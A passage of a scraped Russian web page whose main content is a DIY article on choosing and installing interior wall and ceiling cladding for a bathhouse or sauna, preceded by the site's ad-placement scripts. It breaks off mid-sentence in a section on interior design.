crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8248716643\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242007","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8388317445\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8196745751\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242009","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"4664694857\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242010","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9126684047\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242079","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\">\n\n<\/script>\n\n<script type=\"text\/javascript\">\n  (function (w) {\n    function start() {\n      w.removeEventListener(\"YaMarketAffiliateLoad\", start);\nw.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget1',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget1>s\",             \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget2',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget2>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget3',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget3>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget4',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget4>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget5',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget5>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget6',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget6>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget7',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget7>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget8',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget8>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget9',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget9>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget10',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget10>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget11',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget11>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget12',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget12>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget13',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget13>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget14',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget14>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget15',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget15>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget16',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget16>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget17',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget17>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget18',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget18>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget19',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget19>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget20',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget20>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t}\n    w.YaMarketAffiliate\n      ? start()\n      : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n  })(window);\n<\/script> \n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"242080","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-22 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-1275665-22'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="post-template-default single single-post postid-54314 single-format-standard wp-embed-responsive johannes-sidebar-right white-bg-alt-2 johannes-hamburger-hidden johannes-v_1_3_3 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-6"><div class="container d-flex justify-content-center align-items-center"><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png" alt="Все для бани"></picture></a></span></div></div></div></div><div class="header-bottom"><div class="container"><div class="header-bottom-slots d-flex justify-content-center align-items-center"><div class="slot-l"></div><div class="slot-c"><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-240622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li id="menu-item-240626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li id="menu-item-240630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li id="menu-item-240631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li id="menu-item-240625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li id="menu-item-240627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li id="menu-item-240629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li id="menu-item-240619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-54314" class="post-54314 post type-post status-publish format-standard has-post-thumbnail hentry category-steny-i-uteplenie tag-banya tag-otdelka tag-steny tag-teplo tag-uteplitel"><div class="category-pill section-head-alt single-layout-2"><div class="entry-header"><h1 class="entry-title">Чем обшить стены в бане</h1><div class="entry-meta"> <span class="meta-item meta-date"><span class="updated">09.12.2024</span></span></div></div></div><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>На что стоит обратить внимание</h2><p>При выборе материала, когда вам предстоит отделка сауны своими руками, стоит руководствоваться некоторыми правилами:</p><ol><li>Товарный лес должен иметь номинальную, установленную нормативной базой влажность.</li><li>Готовые столярные изделия, в виде вагонки, шпунтованной доски, блок-хауса должны быть защищены либо упаковочными пленками, либо особыми условиями хранения в закрытых сухих складах.</li><li>Отбраковывайте изделия со сквозными сучками, трещинами, надломами. Особенно придирчиво нужно осматривать элементы на наличие признаков коробления, скручивания. Изделия одной партии должны быть откалиброваны по геометрическим размерам, форме замка и основному цвету продукции.</li><li>Наличие признаков изменения естественного цвета, потемнения или посерения торцов, выбеливания поверхности говорит о проблемах с патогенной микрофлорой и предпринятых мерах борьбы.</li><li>Признаки повреждения насекомыми-точильщиками говорят о кардинальном снижении прочности элементов и возможности заражения здоровой древесины в случае контакта.</li></ol><h2>Блок-хаус для бани</h2><p>Если вы не можете решить, чем обшить парилку внутри кроме вагонки, то вспомните о блок-хаусе, ведь он обладает схожими качествами, но отличающимся внешним видом. Блок-хаус имеет полуовальную форму, поэтому стены, выполненные из этого материала, выглядят подобно срубу, что придает «исторической натуральности» вашей бане. Прочность и устойчивость к различным воздействиям у блок-хауса достаточно высоки, однако раз в год рекомендуется проводить бактерицидную обработку.</p><p><img decoding="async" src="/wp-content/uploads/d/d/4/dd41feec7ab9d77bd7ed654a6a06ca74.jpeg" alt="" />Чем обшить стены в бане</p><p>Блок-хаус классифицируют по качеству:</p><ul><li><b>Материал класса «C»</b> подвергается лишь поверхностной обработке, на его поверхности могут присутствовать различные дефекты, например, трещины или сколы. Такой материал не рекомендуется для монтажа в бане;</li><li><b>Блок-хаус класса «B»</b> обладает средним качеством и крайне редко используется для отделки бани. На его поверхности могут присутствовать небольшие трещины и сучки не более 3 см;</li><li><b>На поверхности материала класса «A»</b> вы не найдёте каких-либо изъянов, за исключением небольших сучков. Такой вариант отлично подходит для бани.</li><li>«<b>Экстра» класс </b>обладает идеальной обработкой, а его поверхность лишена каких-либо недостатков. Идеально подходит для отделки бань, однако также имеет достаточно высокую цену.</li></ul><h2>Виды материалов</h2><p>Для внутренней отделки бани из кирпича можно использовать несколько разновидностей материалов, вот некоторые из них:</p><ul><li>вагонка;</li><li>керамогранит;</li><li>керамическая плитка;</li><li>ПВХ-панели.</li></ul><p>Первая имеет плюсы в виде приятной текстуры и натуральности, а также возможности сочетать материал с другими решениями. Недостатками вагонки являются сложность ухода и монтажа, недолговечность и высокая степень пожароопасности. Что касается керамогранита и плитки, они надежны и устойчивы к химическим воздействиям. Представлены к продаже в широком разнообразии фактур и оттенков.</p><p>Плитка и керамогранит прочны и долговечны, пожаробезопасны и экологичны. Но при монтаже таких изделий следует соблюдать правила монтажа, что не всегда удается начинающему каменщику. Основными недостатками можно считать ещё и некомфортную текстуру при намокании, а также высокую стоимость. Панели ПВХ хоть и имеют доступную цену и представлены к продаже в разнообразии расцветок, но подходят не для всех помещений бани. Их легко установить, но материал имеет не столь внушительную устойчивость к перепадам температур и влаги, отличается недолговечностью и хрупкостью.</p><p><img decoding="async" src="/wp-content/uploads/0/8/d/08d3c428e1d057b7b9abfc86225336b5.png" alt="" />Чем обшить стены в бане</p><h2>Стены и потолок</h2><p>Мы объединили в одну главу стены и потолок, потому что для них обычно парилка в бане отделывается одинаково по стенам и потолку. Обычно везде делается вагонка, но если стены из сруба или бруса, тогда вагонка будет только на потолке. Рассмотрим все варианты.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <h3>Стены и потолок из вагонки</h3><p>Предположим, что теплоизоляционный пирог на стенах уже готов, и вам остается только прикрепить вагонку к обрешетке последнего уровня.</p><p>Однако торопиться не стоит. Прежде чем браться за инструмент, нужно дать вагонке не менее суток на «привыкание» к помещению – она должна полежать в нем, чтобы выровнялась влажность и температура. В противном случае могут возникнуть проблемы с прилеганием ламелей друг к другу.</p><p>Вторая определенность должна быть достигнута тоже перед началом работ – в зависимости от того, как будет крепиться вагонка – вертикально или горизонтально – рейки обрешетки идут в перпендикулярном направлении. Шаг обрешетки составляет 50-60 см.</p><p>Если вагонка крепится вертикально, то первый ламель устанавливается в углу, если горизонтально – от стыка потолка и стены.</p><p>Мы можно гвоздями, саморезами и скобами, с помощью кляймеров или без них, пользуясь обычным молотком или пневматическим пистолетом. Тут решать вам.</p><p>Без кляймеров доска портится – нужно пробить крепежом паз или гребень под углом 45 градусов. Кляймер оставляет деталь целой, что удобно при перемонтаже.</p><p>В окончание монтажа вагонки можно прибить либо плинтус, либо галтель, которая закроет стыки.</p><p><iframe title="Монтаж вагонки в парилке. Часть 3. Лучший способ." width="736" height="414" src="https://www.youtube.com/embed/teJYuJgxcGk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Крепление вагонки к потолку практически не отличается от монтажа на стенах. Сам потолок бывает настильный и подшивочный (подробнее об этот тут). В любом случае вагонка будет монтироваться изнутри парной на брусья каркаса.</p><p>Каркас потолка, к которому будут крепиться ламели вагонки, должен быть сделан из прочных сухих брусьев с шагом 60-100 см. Первый брус крепится на расстоянии 10 см от стены, второй – на таком же расстоянии от противоположной. После этого по нижнему краю обоих брусьев протягивается леска и остальные брусья устанавливаются по ней.</p><p>Когда брусья установлены, их укрепляют перемычками. К подготовленной таким образом основе можно начинать прикреплять ламели вагонки.</p><p>Вопрос крепежа решается в зависимости от веса ламелей. Если вагонка тяжелая, то крепить лучше на гвозди и саморезы прямо через нее. Если легкая – через кляймеры.</p><p>Первый ламель ставится шипом к стыку потолка и стены, последний прибивается открытым способом. Все некрасивости закрываются потолочным плинтусом.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='54324,54325,54326,54327,54328,54329,54330,54331,54332,54333'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-54314 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/e/9/5e9b2c4a86f0a65fe32d97b8aae50352.jpg' data-full='https://par-torg.com/wp-content/uploads/5/e/9/5e9b2c4a86f0a65fe32d97b8aae50352.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/e/9/5e9b2c4a86f0a65fe32d97b8aae50352.jpg" class="attachment-thumbnail size-thumbnail" alt="Чем обшить стены в бане" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/d/6/fd6b9f51857581c188486456c1cf9412.jpg' data-full='https://par-torg.com/wp-content/uploads/f/d/6/fd6b9f51857581c188486456c1cf9412.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/d/6/fd6b9f51857581c188486456c1cf9412.jpg" class="attachment-thumbnail size-thumbnail" alt="Отделка парной в бане: обшивка парилки своими руками, внутренняя отделка, как отделать, материалы, фото и видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/c/0/ec0db003a531e8eb469482b25d31b790.jpe' data-full='https://par-torg.com/wp-content/uploads/e/c/0/ec0db003a531e8eb469482b25d31b790.jpe'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/c/0/ec0db003a531e8eb469482b25d31b790.jpe" class="attachment-thumbnail size-thumbnail" alt="Как и чем: отделка парилки в бане своими руками с фото и видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/e/6/5e671588b2a98828c5244bf0749d3432.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/e/6/5e671588b2a98828c5244bf0749d3432.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/e/6/5e671588b2a98828c5244bf0749d3432.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка сауны своими руками: пошаговая инструкция по обшивки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/b/c/dbc93de1c64f1cbc6cf653ee3a0e9503.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/b/c/dbc93de1c64f1cbc6cf653ee3a0e9503.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/b/c/dbc93de1c64f1cbc6cf653ee3a0e9503.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внутренняя отделка бани своими руками - варианты, идеи, пошаговая инструкция с фото и видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/3/0/c301ce0511e619cfbb365715a773b284.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/3/0/c301ce0511e619cfbb365715a773b284.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/3/0/c301ce0511e619cfbb365715a773b284.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани внутри: обустройство парилки, душевой, комнаты отдыха. баня своими руками: внутренняя отделка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/d/5/dd5b77a54d898733eaad09ed7648ca52.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/d/5/dd5b77a54d898733eaad09ed7648ca52.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/d/5/dd5b77a54d898733eaad09ed7648ca52.jpeg" class="attachment-thumbnail size-thumbnail" alt="Материалы для бани внутри" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/c/2/ac2393cb824dc92feaeb0a3c712057d3.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/c/2/ac2393cb824dc92feaeb0a3c712057d3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/c/2/ac2393cb824dc92feaeb0a3c712057d3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани внутри — 70 фото уютных решений для отдыха" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/e/7/ae726940a20948802cdd801630379d21.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/e/7/ae726940a20948802cdd801630379d21.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/e/7/ae726940a20948802cdd801630379d21.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем лучше обшить свою баню внутри" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/4/5/945d572c6cc322132d4de790983c89ff.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/4/5/945d572c6cc322132d4de790983c89ff.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/4/5/945d572c6cc322132d4de790983c89ff.jpeg" class="attachment-thumbnail size-thumbnail" alt="Делаем отделку бани своими руками" /></a></dt></dl></div></div><p><iframe loading="lazy" title="Отделка потолка вагонкой  // FORUMHOUSE" width="736" height="414" src="https://www.youtube.com/embed/dGSaMdHYDcM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h3>Стены из бруса или сруба</h3><p>В этом случае отделка потолка будет точно такой же, как описано выше. А отделочные работы со стенами начнутся с герметизации стыков с помощью либо традиционных утеплителей (вроде мха, джута, пакли), либо современных герметиков для дерева.</p><p>Потом последует зашкуривание бревен – это одновременно уберет верхний слой, где могли гнездиться грибы, откроет красивую текстуру дерева, осветлит бревна, будет подготовительным этапом к пропитке.</p><p>ВНИМАНИЕ! Пропитка стен из бруса или сруба в парилке не является обязательной, но благодаря ей дерево целее будет и дольше продержится.</p><p>Пропитывать бревна в парилке если и стоит, то составами, которые специально предназначены для этого. Есть масляные и масловосковые пропитки для стен. Есть акриловые лаки, которые созданы для саун. Так что, пусть и небольшой, но выбор у владельца есть. Про составы для обработки мы писали здесь.</p><p>Важно только помнить, что олифа, хоть и состоит из того же льняного масла, что входит в составы масляных пропиток, использоваться в парилке все же не должна</p><h2>Интерьер бани: выбор дизайна</h2><p>При оформлении банного комплекса необходимо помнить о том, что он должен включать в себя несколько комнат. В целом их количество напрямую зависит от дизайна интерьера и финансовых возможностей домовладельца.</p><p>В классическом варианте баня включает в себя три комнаты, а именно: раздевалку (предбанник), душевую или моечную и парилку. В некоторых случаях, например, русская баня, парилка и моечная объединяются в единое пространство.</p><p>Для того чтобы повысить функциональность и уровень комфорта можно использовать другие помещения, среди которых: бассейн, комната отдыха, игровая комната (приставка или бильярд), туалет, кухня или курилка. Все они предназначены для удобства, имеют свою функциональную нагрузку, но использовать ли их решает только собственник территории и его 